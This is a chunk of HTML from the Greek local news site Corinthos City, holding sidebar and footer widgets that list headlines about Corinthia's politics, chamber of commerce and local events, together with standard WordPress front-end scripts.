                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-69710dd45b77c"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-69710dd46026b"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"3ec8d611c9","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
